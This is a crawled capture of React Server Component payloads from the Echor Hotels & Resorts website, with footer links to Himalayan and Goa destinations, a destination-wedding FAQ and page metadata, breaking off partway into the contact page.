2h-14a2 2 0 0 1 -2 -2v-10z"}],["$","path","svg-1",{"d":"M3 7l9 6l9 -6"}],"$undefined"]}],["$","span",null,{"className":"text-sm","children":["$","a",null,{"href":"mailto:info@echor.in","children":"info@echor.in"}]}]]}],["$","div",null,{"className":"mt-4","children":[["$","h3",null,{"className":"mb-4 text-lg font-medium","children":"Follow Us"}],["$","div",null,{"className":"flex-items-center flex gap-4","children":[["$","a","https://www.facebook.com/EchorHotels/",{"href":"https://www.facebook.com/EchorHotels/","target":"_blank","rel":"noopener noreferrer","children":["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"tabler-icon tabler-icon-brand-facebook size-6","children":["$undefined",["$","path","svg-0",{"d":"M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3"}],"$undefined"]}]}],["$","a","https://www.instagram.com/echor.hotels/",{"href":"https://www.instagram.com/echor.hotels/","target":"_blank","rel":"noopener noreferrer","children":["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"tabler-icon tabler-icon-brand-instagram size-6","children":["$undefined",["$","path","svg-0",{"d":"M4 8a4 4 0 0 1 4 -4h8a4 4 0 0 1 4 4v8a4 4 0 0 1 -4 4h-8a4 4 0 0 1 -4 -4z"}],["$","path","svg-1",{"d":"M9 12a3 3 0 1 0 6 0a3 3 0 0 0 -6 0"}],["$","path","svg-2",{"d":"M16.5 7.5v.01"}],"$undefined"]}]}],["$","a","https://in.linkedin.com/company/echor-hotels-resorts",{"href":"https://in.linkedin.com/company/echor-hotels-resorts","target":"_blank","rel":"noopener noreferrer","children":["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"tabler-icon tabler-icon-brand-linkedin size-6","children":["$undefined",["$","path","svg-0",{"d":"M8 11v5"}],["$","path","svg-1",{"d":"M8 8v.01"}],["$","path","svg-2",{"d":"M12 16v-5"}],["$","path","svg-3",{"d":"M16 16v-3a2 2 0 1 0 -4 0"}],["$","path","svg-4",{"d":"M3 7a4 4 0 0 1 4 -4h10a4 4 0 0 1 4 4v10a4 4 0 0 1 -4 4h-10a4 4 0 0 1 -4 -4z"}],"$undefined"]}]}]]}]]}]]}]]}],["$","div",null,{"className":"flex flex-col gap-4 pb-4 md:pb-0 lg:col-span-2","children":[["$","h3",null,{"className":"text-lg font-medium","children":"Destinations"}],["$","ul",null,{"className":"grid grid-cols-2 gap-x-8 gap-y-2","children":[["$","li","Jim Corbett",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-jim-corbett","children":"Jim Corbett"}]}],["$","li","Bhimtal",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-bhimtal","children":"Bhimtal"}]}],["$","li","Mussoorie",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-mussoorie","children":"Mussoorie"}]}],["$","li","Manali",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-manali","children":"Manali"}]}],["$","li","Kasol",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-kasol","children":"Kasol"}]}],["$","li","Tirthan Valley",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-tirthan-valley","children":"Tirthan Valley"}]}],["$","li","Dharamshala",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-dharamshala","children":"Dharamshala"}]}],["$","li","Kasauli",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-kasauli","children":"Kasauli"}]}],["$","li","Narkanda",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-narkanda","children":"Narkanda"}]}],["$","li","Kalpa",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-kalpa","children":"Kalpa"}]}],["$","li","Shimla",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-shimla","children":"Shimla"}]}],["$","li","Tabo, Spiti Valley",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-tabo-spiti-valley","children":"Tabo, Spiti Valley"}]}],["$","li","Kufri - Chail",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-kufri-chail","children":"Kufri - Chail"}]}],["$","li","Palampur",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-palampur","children":"Palampur"}]}],["$","li","Mandrem, North Goa",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-mandrem-north-goa","children":"Mandrem, North Goa"}]}],["$","li","Anjuna, North Goa",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-anjuna-north-goa","children":"Anjuna, North Goa"}]}],["$","li","Nerul, North Goa",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-nerul-north-goa","children":"Nerul, North Goa"}]}],["$","li","Srinagar",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-srinagar","children":"Srinagar"}]}],["$","li","Fagu, Kufri",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-fagu-kufri","children":"Fagu, Kufri"}]}],["$","li","Ranikhet",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-ranikhet","children":"Ranikhet"}]}]]}]]}],["$","div",null,{"className":"flex flex-col gap-4 pb-4 md:pb-0","children":[["$","h3",null,{"className":"text-lg font-medium","children":"Quick Links"}],["$","ul",null,{"className":"space-y-2","children":[["$","li","Home",{"className":"text-sm","children":["$","$L7",null,{"href":"/","children":"Home"}]}],["$","li","Destinations",{"className":"text-sm","children":["$","$L7",null,{"href":"/destinations","children":"Destinations"}]}],["$","li","Hotels",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels","children":"Hotels"}]}],["$","li","Destination Wedding",{"className":"text-sm","children":["$","$L7",null,{"href":"/destination-wedding","children":"Destination Wedding"}]}],["$","li","Contact",{"className":"text-sm","children":["$","$L7",null,{"href":"/contact","children":"Contact"}]}]]}]]}]]}]}],["$","div",null,{"className":"border-border mt-2 border-t-2 py-4 md:mt-8","children":["$","div",null,{"className":"container","children":["$","p",null,{"className":"text-muted-foreground text-center text-sm","children":["Â© ",2025," Echor - Hotels & Resorts. All rights reserved."]}]}]}]]}]


--- FILE ---
content_type: text/x-component
request_url: https://echor.in/destination-wedding?_rsc=gozs1
body_size: 4031
content:
1:"$Sreact.fragment"
2:I[54206,[],""]
3:I[12477,["8039","static/chunks/app/error-093aaad07c8a9ef4.js"],"default"]
4:I[44660,[],""]
5:I[41911,["1235","static/chunks/1235-04bcee521fa8cfa0.js","4345","static/chunks/app/not-found-5dbb973ad678683b.js"],"default"]
6:I[9993,["3338","static/chunks/3338-d747b669b2811244.js","7177","static/chunks/app/layout-401ddee432b1c5df.js"],"Toaster"]
7:I[51235,["6882","static/chunks/6882-25091620b8e247ee.js","9316","static/chunks/9316-af7d8cbde9f03a3a.js","1235","static/chunks/1235-04bcee521fa8cfa0.js","6341","static/chunks/6341-a35c03c0c6fcdf0d.js","1816","static/chunks/app/(public)/layout-133e667767834830.js"],""]
8:I[89316,["6882","static/chunks/6882-25091620b8e247ee.js","9316","static/chunks/9316-af7d8cbde9f03a3a.js","1235","static/chunks/1235-04bcee521fa8cfa0.js","6341","static/chunks/6341-a35c03c0c6fcdf0d.js","1816","static/chunks/app/(public)/layout-133e667767834830.js"],"Image"]
9:I[99047,["6882","static/chunks/6882-25091620b8e247ee.js","9316","static/chunks/9316-af7d8cbde9f03a3a.js","1235","static/chunks/1235-04bcee521fa8cfa0.js","6341","static/chunks/6341-a35c03c0c6fcdf0d.js","1816","static/chunks/app/(public)/layout-133e667767834830.js"],"Navbar"]
a:I[33146,["6882","static/chunks/6882-25091620b8e247ee.js","9316","static/chunks/9316-af7d8cbde9f03a3a.js","1235","static/chunks/1235-04bcee521fa8cfa0.js","6341","static/chunks/6341-a35c03c0c6fcdf0d.js","1816","static/chunks/app/(public)/layout-133e667767834830.js"],"ModalStateResetter"]
c:I[79538,["6341","static/chunks/6341-a35c03c0c6fcdf0d.js","3450","static/chunks/3450-3400a6ee9af52297.js","8673","static/chunks/app/(public)/destination-wedding/page-0fd3dfcc5c334fe2.js"],"DestinationWeddingVenuesView"]
d:I[79591,["6341","static/chunks/6341-a35c03c0c6fcdf0d.js","3450","static/chunks/3450-3400a6ee9af52297.js","8673","static/chunks/app/(public)/destination-wedding/page-0fd3dfcc5c334fe2.js"],"DestinationWeddingGalleryView"]
e:I[35084,["6341","static/chunks/6341-a35c03c0c6fcdf0d.js","3450","static/chunks/3450-3400a6ee9af52297.js","8673","static/chunks/app/(public)/destination-wedding/page-0fd3dfcc5c334fe2.js"],"SectionHeading"]
f:I[71973,["6341","static/chunks/6341-a35c03c0c6fcdf0d.js","3450","static/chunks/3450-3400a6ee9af52297.js","8673","static/chunks/app/(public)/destination-wedding/page-0fd3dfcc5c334fe2.js"],"FAQ"]
10:I[90790,[],"OutletBoundary"]
13:I[37142,[],"AsyncMetadataOutlet"]
15:I[90790,[],"ViewportBoundary"]
17:I[90790,[],"MetadataBoundary"]
19:I[48025,[],""]
:HL["/_next/static/media/4ae51a0f72b23085-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/938595bedc4f6ec6-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/e4af272ccee01ff0-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/css/669dca0e54a5a6e4.css","style"]
0:{"P":null,"b":"03lBoe91Bu_IECT1vZs4W","p":"","c":["","destination-wedding"],"i":false,"f":[[["",{"children":["(public)",{"children":["destination-wedding",{"children":["__PAGE__",{}]}]}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/669dca0e54a5a6e4.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"en","suppressHydrationWarning":true,"children":["$","body",null,{"className":"__variable_f367f3 __variable_485d34 __variable_54ee17 antialiased","children":["$","div",null,{"className":"flex min-h-screen flex-col","children":[["$","$L2",null,{"parallelRouterKey":"children","error":"$3","errorStyles":[],"errorScripts":[],"template":["$","$L4",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[["$","$L5",null,{}],[]],"forbidden":"$undefined","unauthorized":"$undefined"}],["$","$L6",null,{"richColors":true,"position":"bottom-right"}]]}]}]}]]}],{"children":["(public)",["$","$1","c",{"children":[null,[["$","header",null,{"className":"bg-background fixed top-0 right-0 left-0 z-50 flex h-20 items-center shadow-sm","children":["$","div",null,{"className":"container py-2","children":["$","div",null,{"className":"flex items-center justify-between","children":[["$","$L7",null,{"href":"/","children":["$","$L8",null,{"src":"/echor.svg","alt":"Echor - Hotels & Resorts","width":10,"height":10,"className":"h-12 w-auto md:h-14"}]}],["$","$L9",null,{}]]}]}]}],["$","main",null,{"className":"bg-muted/50 grow","children":[["$","$La",null,{}],["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L4",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],"$Lb"]]}],{"children":["destination-wedding",["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L4",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":[["$","section",null,{"id":"destination-wedding","className":"pt-28 pb-14 lg:pt-20 lg:pb-16","children":[["$","$Lc",null,{}],["$","$Ld",null,{}],["$","section",null,{"id":"destination-wedding-faq","className":"bg-background container rounded-2xl px-0 py-12 lg:max-w-none lg:px-8","children":["$","div",null,{"className":"flex flex-col gap-8","children":[["$","$Le",null,{"title":"Frequently Asked Questions"}],["$","$Lf",null,{"faqs":[{"question":"What wedding packages do you offer?","answer":"We offer a range of wedding packages designed to suit different preferences and budgets.\n\nOur packages typically include venue hire, catering, decor, and basic wedding coordination.\n\nWe provide options for both intimate ceremonies and larger celebrations, with customizable add-ons such as floral arrangements, entertainment, photography, and more.\n\nEach package is tailored to reflect your unique vision for the big day, ensuring a personalized and memorable experience.\n\nFor more details on our wedding packages, please feel free to reach out to our team for a consultation."},{"question":"What is the maximum capacity of your wedding venues?","answer":"The maximum capacity varies depending on the specific property and venue type.\n\nFor example, our outdoor spaces with stunning views can host larger groups, while our indoor venues are perfect for more intimate settings.\n\nWe will work closely with you to determine the ideal space based on your guest count and preferences."},{"question":"Is there dedicated parking for all the guests?","answer":"Yes, we do have dedicated parking for all the guests."}]}]]}]}]]}],null,["$","$L10",null,{"children":["$L11","$L12",["$","$L13",null,{"promise":"$@14"}]]}]]}],{},null,false]},null,false]},null,false]},[["$","div","l",{"className":"flex min-h-screen items-center justify-center bg-white","children":["$","svg",null,{"className":"text-brand h-12 w-12 animate-spin","xmlns":"http://www.w3.org/2000/svg","fill":"none","viewBox":"0 0 24 24","aria-label":"Loading","children":[["$","circle",null,{"className":"opacity-25","cx":"12","cy":"12","r":"10","stroke":"currentColor","strokeWidth":"4"}],["$","path",null,{"className":"opacity-75","fill":"currentColor","d":"M4 12a8 8 0 018-8v4a4 4 0 00-4 4H4z"}]]}]}],[],[]],false],["$","$1","h",{"children":[null,["$","$1","Eay985aMlk0lxWxmNJRubv",{"children":[["$","$L15",null,{"children":"$L16"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$L17",null,{"children":"$L18"}]]}],false]],"m":"$undefined","G":["$19","$undefined"],"s":false,"S":true}
1a:"$Sreact.suspense"
1b:I[37142,[],"AsyncMetadata"]
18:["$","div",null,{"hidden":true,"children":["$","$1a",null,{"fallback":null,"children":["$","$L1b",null,{"promise":"$@1c"}]}]}]
12:null
16:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
11:null
14:{"metadata":[["$","title","0",{"children":"Destination Weddings | Dream Wedding Venues & Packages | Echor - Hotels & Resorts"}],["$","meta","1",{"name":"description","content":"Plan your perfect destination wedding in Himachal Pradesh with Echor Hotels & Resorts. Explore stunning wedding venues, browse our image gallery, and get answers to your FAQs. Make your dream wedding a reality at our exclusive hotels."}],["$","meta","2",{"property":"og:title","content":"Destination Weddings | Dream Wedding Venues & Packages | Echor - Hotels & Resorts"}],["$","meta","3",{"property":"og:description","content":"Plan your perfect destination wedding in Himachal Pradesh with Echor Hotels & Resorts. Explore stunning wedding venues, browse our image gallery, and get answers to your FAQs. Make your dream wedding a reality at our exclusive hotels."}],["$","meta","4",{"property":"og:image:type","content":"image/png"}],["$","meta","5",{"property":"og:image:width","content":"1200"}],["$","meta","6",{"property":"og:image:height","content":"630"}],["$","meta","7",{"property":"og:image","content":"https://echor.in/opengraph-image.png?1ed8b1e2901ccf65"}],["$","meta","8",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","9",{"name":"twitter:title","content":"Destination Weddings | Dream Wedding Venues & Packages | Echor - Hotels & Resorts"}],["$","meta","10",{"name":"twitter:description","content":"Plan your perfect destination wedding in Himachal Pradesh with Echor Hotels & Resorts. Explore stunning wedding venues, browse our image gallery, and get answers to your FAQs. Make your dream wedding a reality at our exclusive hotels."}],["$","meta","11",{"name":"twitter:image:type","content":"image/png"}],["$","meta","12",{"name":"twitter:image:width","content":"1200"}],["$","meta","13",{"name":"twitter:image:height","content":"630"}],["$","meta","14",{"name":"twitter:image","content":"https://echor.in/opengraph-image.png?1ed8b1e2901ccf65"}],["$","link","15",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"16x16"}]],"error":null,"digest":"$undefined"}
1c:{"metadata":"$14:metadata","error":null,"digest":"$undefined"}
b:["$","footer",null,{"className":"bg-background pt-16 shadow-2xl","children":[["$","div",null,{"className":"container","children":["$","div",null,{"className":"grid grid-cols-1 items-start space-y-4 divide-y-2 md:grid-cols-2 md:justify-items-center md:divide-y-0 lg:grid-cols-4","children":[["$","div",null,{"className":"flex flex-col gap-4 pb-4 md:pb-0","children":[["$","$L8",null,{"src":"/echor.svg","alt":"Echor - Hotels & Resorts","height":10,"width":10,"className":"mx-auto h-16 w-1/2 lg:mx-0 lg:w-32"}],["$","div",null,{"className":"mt-4","children":[["$","div",null,{"className":"flex items-start gap-4","children":[["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"tabler-icon tabler-icon-phone mt-1 size-5","children":["$undefined",["$","path","svg-0",{"d":"M5 4h4l2 5l-2.5 1.5a11 11 0 0 0 5 5l1.5 -2.5l5 2v4a2 2 0 0 1 -2 2a16 16 0 0 1 -15 -15a2 2 0 0 1 2 -2"}],"$undefined"]}],["$","div",null,{"className":"flex flex-col gap-1","children":[["$","a","+91 95013-31118",{"href":"tel:+91 95013-31118","className":"text-sm","children":"+91 95013-31118"}]]}]]}],["$","div",null,{"className":"flex items-center gap-4","children":[["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"tabler-icon tabler-icon-mail size-5","children":["$undefined",["$","path","svg-0",{"d":"M3 7a2 2 0 0 1 2 -2h14a2 2 0 0 1 2 2v10a2 2 0 0 1 -2 2h-14a2 2 0 0 1 -2 -2v-10z"}],["$","path","svg-1",{"d":"M3 7l9 6l9 -6"}],"$undefined"]}],["$","span",null,{"className":"text-sm","children":["$","a",null,{"href":"mailto:info@echor.in","children":"info@echor.in"}]}]]}],["$","div",null,{"className":"mt-4","children":[["$","h3",null,{"className":"mb-4 text-lg font-medium","children":"Follow Us"}],["$","div",null,{"className":"flex-items-center flex gap-4","children":[["$","a","https://www.facebook.com/EchorHotels/",{"href":"https://www.facebook.com/EchorHotels/","target":"_blank","rel":"noopener noreferrer","children":["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"tabler-icon tabler-icon-brand-facebook size-6","children":["$undefined",["$","path","svg-0",{"d":"M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3"}],"$undefined"]}]}],["$","a","https://www.instagram.com/echor.hotels/",{"href":"https://www.instagram.com/echor.hotels/","target":"_blank","rel":"noopener noreferrer","children":["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"tabler-icon tabler-icon-brand-instagram size-6","children":["$undefined",["$","path","svg-0",{"d":"M4 8a4 4 0 0 1 4 -4h8a4 4 0 0 1 4 4v8a4 4 0 0 1 -4 4h-8a4 4 0 0 1 -4 -4z"}],["$","path","svg-1",{"d":"M9 12a3 3 0 1 0 6 0a3 3 0 0 0 -6 0"}],["$","path","svg-2",{"d":"M16.5 7.5v.01"}],"$undefined"]}]}],["$","a","https://in.linkedin.com/company/echor-hotels-resorts",{"href":"https://in.linkedin.com/company/echor-hotels-resorts","target":"_blank","rel":"noopener noreferrer","children":["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"tabler-icon tabler-icon-brand-linkedin size-6","children":["$undefined",["$","path","svg-0",{"d":"M8 11v5"}],["$","path","svg-1",{"d":"M8 8v.01"}],["$","path","svg-2",{"d":"M12 16v-5"}],["$","path","svg-3",{"d":"M16 16v-3a2 2 0 1 0 -4 0"}],["$","path","svg-4",{"d":"M3 7a4 4 0 0 1 4 -4h10a4 4 0 0 1 4 4v10a4 4 0 0 1 -4 4h-10a4 4 0 0 1 -4 -4z"}],"$undefined"]}]}]]}]]}]]}]]}],["$","div",null,{"className":"flex flex-col gap-4 pb-4 md:pb-0 lg:col-span-2","children":[["$","h3",null,{"className":"text-lg font-medium","children":"Destinations"}],["$","ul",null,{"className":"grid grid-cols-2 gap-x-8 gap-y-2","children":[["$","li","Jim Corbett",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-jim-corbett","children":"Jim Corbett"}]}],["$","li","Bhimtal",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-bhimtal","children":"Bhimtal"}]}],["$","li","Mussoorie",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-mussoorie","children":"Mussoorie"}]}],["$","li","Manali",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-manali","children":"Manali"}]}],["$","li","Kasol",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-kasol","children":"Kasol"}]}],["$","li","Tirthan Valley",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-tirthan-valley","children":"Tirthan Valley"}]}],["$","li","Dharamshala",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-dharamshala","children":"Dharamshala"}]}],["$","li","Kasauli",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-kasauli","children":"Kasauli"}]}],["$","li","Narkanda",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-narkanda","children":"Narkanda"}]}],["$","li","Kalpa",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-kalpa","children":"Kalpa"}]}],["$","li","Shimla",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-shimla","children":"Shimla"}]}],["$","li","Tabo, Spiti Valley",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-tabo-spiti-valley","children":"Tabo, Spiti Valley"}]}],["$","li","Kufri - Chail",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-kufri-chail","children":"Kufri - Chail"}]}],["$","li","Palampur",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-palampur","children":"Palampur"}]}],["$","li","Mandrem, North Goa",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-mandrem-north-goa","children":"Mandrem, North Goa"}]}],["$","li","Anjuna, North Goa",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-anjuna-north-goa","children":"Anjuna, North Goa"}]}],["$","li","Nerul, North Goa",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-nerul-north-goa","children":"Nerul, North Goa"}]}],["$","li","Srinagar",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-srinagar","children":"Srinagar"}]}],["$","li","Fagu, Kufri",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-fagu-kufri","children":"Fagu, Kufri"}]}],["$","li","Ranikhet",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels/hotels-in-ranikhet","children":"Ranikhet"}]}]]}]]}],["$","div",null,{"className":"flex flex-col gap-4 pb-4 md:pb-0","children":[["$","h3",null,{"className":"text-lg font-medium","children":"Quick Links"}],["$","ul",null,{"className":"space-y-2","children":[["$","li","Home",{"className":"text-sm","children":["$","$L7",null,{"href":"/","children":"Home"}]}],["$","li","Destinations",{"className":"text-sm","children":["$","$L7",null,{"href":"/destinations","children":"Destinations"}]}],["$","li","Hotels",{"className":"text-sm","children":["$","$L7",null,{"href":"/hotels","children":"Hotels"}]}],["$","li","Destination Wedding",{"className":"text-sm","children":["$","$L7",null,{"href":"/destination-wedding","children":"Destination Wedding"}]}],["$","li","Contact",{"className":"text-sm","children":["$","$L7",null,{"href":"/contact","children":"Contact"}]}]]}]]}]]}]}],["$","div",null,{"className":"border-border mt-2 border-t-2 py-4 md:mt-8","children":["$","div",null,{"className":"container","children":["$","p",null,{"className":"text-muted-foreground text-center text-sm","children":["Â© ",2025," Echor - Hotels & Resorts. All rights reserved."]}]}]}]]}]


--- FILE ---
content_type: text/x-component
request_url: https://echor.in/contact?_rsc=gozs1
body_size: 3589
content:
1:"$Sreact.fragment"
2:I[54206,[],""]
3:I[12477,["8039","static/chunks/app/error-093aaad07c8a9ef4.js"],"default"]
4:I[44660,[],""]
5:I[41911,["1235","static/chunks/1235-04bcee521fa8cfa0.js","4345","static/chunks/app/not-found-5dbb973ad678683b.js"],"default"]
6:I[9993,["3338","static/chunks/3338-d747b669b2811244.js","7177","static/chunks/app/layout-401ddee432b1c5df.js"],"Toaster"]
7:I[51235,["6882","static/chunks/6882-25091620b8e247ee.js","9316","static/chunks/9316-af7d8cbde9f03a3a.js","1235","static/chunks/1235-04bcee521fa8cfa0.js","6341","static/chunks/6341-a35c03c0c6fcdf0d.js","1816","static/chunks/app/(public)/layout-133e667767834830.js"],""]
8:I[89316,["6882","static/chunks/6882-25091620b8e247ee.js","9316","static/chunks/9316-af7d8cbde9f03a3a.js","1235","static/chunks/1235-04bcee521fa8cfa0.js","6341","static/chunks/6341-a35c03c0c6fcdf0d.js","1816","static/chunks/app/(public)/layout-133e667767834830.js"],"Image"]
9:I[99047,["6882","static/chunks/6882-25091620b8e247ee.js","9316","static/chunks/9316-af7d8cbde9f03a3a.js","1235","static/chunks/1235-04bcee521fa8cfa0.js","6341","static/chunks/6341-a35c03c0c6fcdf0d.js","1816","static/chunks/app/(public)/layout-133e667767834830.js"],"Navbar"]
a:I[33146,["6882","static/chunks/6882-25091620b8e247ee.js","9316","static/chunks/9316-af7d8cbde9f03a3a.js","1235","static/chunks/1235-04bcee521fa8cfa0.js","6341","static/chunks/6341-a35c03c0c6fcdf0d.js","1816","static/chunks/app/(public)/layout-133e667767834830.js"],"ModalStateResetter"]
d:I[90790,[],"OutletBoundary"]
10:I[37142,[],"AsyncMetadataOutlet"]
12:I[90790,[],"ViewportBoundary"]
14:I[90790,[],"MetadataBoundary"]
16:I[48025,[],""]
:HL["/_next/static/media/4ae51a0f72b23085-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/938595bedc4f6ec6-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/e4af272ccee01ff0-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/css/669dca0e54a5a6e4.css","style"]
0:{"P":null,"b":"03lBoe91Bu_IECT1vZs4W","p":"","c":["","contact"],"i":false,"f":[[["",{"children":["(public)",{"children":["contact",{"children":["__PAGE__",{}]}]}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/669dca0e54a5a6e4.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"en","suppressHydrationWarning":true,"children":["$","body",null,{"className":"__variable_f367f3 __variable_485d34 __variable_54ee17 antialiased","children":["$","div",null,{"className":"flex min-h-screen flex-col","children":[["$","$L2",null,{"parallelRouterKey":"children","error":"$3","errorStyles":[],"errorScripts":[],"template":["$","$L4",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[["$","$L5",null,{}],[]],"forbidden":"$undefined","unauthorized":"$undefined"}],["$","$L6",null,{"richColors":true,"position":"bottom-right"}]]}]}]}]]}],{"children":["(public)",["$","$1","c",{"children":[null,[["$","header",null,{"className":"bg-background fixed top-0 right-0 left-0 z-50 flex h-20 items-center shadow-sm","children":["$","div",null,{"className":"container py-2","children":["$","div",null,{"className":"flex items-center justify-between","children":[["$","$L7",null,{"href":"/","children":["$","$L8",null,{"src":"/echor.svg","alt":"Echor - Hotels & Resorts","width":10,"height":10,"className":"h-12 w-auto md:h-14"}]}],["$","$L9",null,{}]]}]}]}],["$","main",null,{"className":"bg-muted/50 grow","children":[["$","$La",null,{}],["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L4",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],"$Lb"]]}],{"children":["contact",["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L4",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$Lc",null,["$","$Ld",null,{"children":["$Le","$Lf",["$","$L10",null,{"promise":"$@11"}]]}]]}],{},null,false]},null,false]},null,false]},[["$","div","l",{"className":"flex min-h-screen items-center justify-center bg-white","children":["$","svg",null,{"className":"text-brand h-12 w-12 